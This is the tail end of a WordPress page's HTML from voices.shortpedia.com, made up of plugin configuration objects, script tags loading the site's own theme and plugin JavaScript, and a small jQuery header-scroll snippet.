var thirsty_global_vars = {"home_url":"\/\/voices.shortpedia.com","ajax_url":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"44861","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.19' id='ta_main_js-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"7a6092de4d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.1' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


</body>
</html>